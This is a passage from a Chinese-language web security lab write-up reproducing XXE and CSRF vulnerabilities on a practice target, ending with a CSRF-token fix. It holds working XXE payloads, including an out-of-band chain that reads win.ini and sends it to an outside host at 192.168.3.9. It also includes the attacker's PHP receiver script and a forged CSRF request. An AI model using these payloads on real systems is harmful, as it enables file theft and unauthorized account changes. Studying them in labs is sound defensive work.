
~xxe命令执行
正常payload如下:
<?xml version="1.0"?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "expect://id" > ]> <foo>&xxe;</foo>
但是测试未成功,
查询资料得知expect伪协议默认未开启。

~无回显攻击思路
攻击思路跟图片差不多,
具体实现可能略微有差别

漏洞复现以上面的靶场为例,
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=c:/windows/win.ini" >
<!ENTITY % remote SYSTEM "http://192.168.3.9:8889/1.xml">
%remote;
%send;
]>看似失败,实际需要打开文档确认
实际攻击成功

整体攻击流程分析:
发送payload后
读取的内容base64编码后放在file变量
去加载1.xml文件内的dtd规则1.xml规则本意去加载2.php的规则(在请求的同时已经把读取到的内容(变量file的值)当参数请求了)2.php接受id参数,并保存到3.txt
备注xxe炮台准备:
1.txt
<!ENTITY % all
"<!ENTITY % send SYSTEM 'http://192.168.3.9:8889/2.php?id=%file;'>"
>
%all;
2.txt
<?php file_put_contents("3.txt",$_GET["id"],FILE_APPEND);?>
3.txt 空-->等待接受
十二、csrf
1、csrf(get)
限制
复现
GET /vul/csrf/csrfget/csrf_get_edit.php?sex=3333&phonenum=3333&add=3333&email=3333&submit=submit HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/csrf/csrfget/csrf_get_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ccabc42pv0h9g3cr4m2c4ti6hu
Connection: close


模拟受害者访问恶意网站

修改信息成功
代码
update语句获取的值没有随机token

修复


使用csrf_token
// 在服务器端验证 CSRF Token
if ($_GET['csrf_token'] !== $_SESSION['csrf_token']) {die('Access denied');
}// 生成 CSRF Token
$csrfToken = bin2hex(random_bytes(32));
